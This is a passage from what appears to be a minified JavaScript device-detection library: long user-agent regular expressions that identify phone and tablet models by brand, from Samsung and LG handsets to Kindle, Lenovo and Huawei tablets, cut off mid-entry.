S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* 